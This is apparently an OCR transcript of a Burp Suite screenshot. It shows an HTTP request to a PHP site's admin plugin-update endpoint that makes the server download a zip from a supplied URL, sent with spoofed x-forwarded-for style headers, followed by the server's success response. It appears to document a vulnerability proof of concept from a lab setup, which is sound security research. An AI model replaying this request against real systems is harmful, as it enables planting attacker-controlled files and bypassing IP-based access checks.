 Request
Pretty Raw \n Actions
1 POST /admin.php/Plugins/update.html HTTP/1.1
2 Host: 192.168.1.108
3 Content-Length: 80
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.93 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=j21nl9grdk88i2uaeaca9c0mn5; XDEBUG_SESSION=17787
11 x-forwarded-for: 8.8.8.8
12 x-originating-ip: 8.8.8.8
13 x-remote-ip: 8.8.8.8
14 x-remote-addr: 8.8.8.8a
15 Connection: close
16
17 action=start-download&filepath=3&download_url=http%3A%2F%2F192.168.1.108%2F1.zip
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Jun 2021 15:12:24 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.6.27
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=j21nl9grdk88i2uaeaca9c0mn5; expires=Wed, 23-Jun-2021 16:12:24 GMT; M
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 84
12
13 {"code":0,"tmp_path":"C:\\Users\\Dodgers\\Documents\\WWW\\WWW\/cache\/update_3.zip"}